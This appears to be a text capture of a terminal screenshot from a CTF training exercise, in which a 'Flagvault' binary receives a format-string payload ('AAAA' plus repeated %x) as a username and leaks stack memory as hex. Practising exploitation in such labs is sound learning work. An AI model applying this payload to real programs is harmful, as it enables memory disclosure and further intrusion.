 Activities Terminal Apr 12 01:22 en
hacker@ubuntu: /host/Users/zunmu/Documents/Stuff/Github/Programming Crappy Solutions/Cyber Security/Cyberthon Training 2020/Online Tra...
hacker@ubuntu: /host/Users/zunmu/... hacker@ubuntu: /host/Users/zunmu/... hacker@ubuntu: /host/Users/zunm... hacker@ubuntu: /host/Users/zunmu/...
hacker@ubuntu:/host/Users/zunmu/Documents/Stuff/Github/Programming Crappy Solutions/Cyber Security/Cyberthon Training 2020/Online Training/Bin
ary Exploitation/Flagvault$ ./flagvault
8888888888 888                  888     888                  888 888
888        888                  888     888                  888 888
888        888                  888     888                  888 888
8888888    888  8888b.   .d88b. Y88b   d88P 8888b.  888  888 888 888888
888        888     "88b d88P"88b Y88b d88P     "88b 888  888 888 888
888        888 .d888888 888  888  Y88o88P  .d888888 888  888 888 888
888        888 888  888 Y88b 888   Y888P   888  888 Y88b 888 888 Y88b.
888        888 "Y888888  "Y88888    Y8P    "Y888888  "Y88888 888  "Y888
                             888
                        Y8b d88P
                         "Y88P"
========================================================================
                                USER LOGIN
========================================================================
username => AAAA%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x
Enter password for AAAA61700000_6f777373_75006472_6e726573_656d61_41414141_255f7825_78255f78_5f78255f_255f7825_78255f78_5f78255f_255f7825_7825
5f78_5f78255f_255f7825_78255f78_5f78255f_255f7825_78255f78_5f78255f_255f7825_78255f78_5f78255f_255f7825_78255f78_5f78255f_255f7825_78255f78_5f
78255f_255f7825_78255f78_5f78255f_ff007825_6e43a318_3721d18_f7f27c5c =>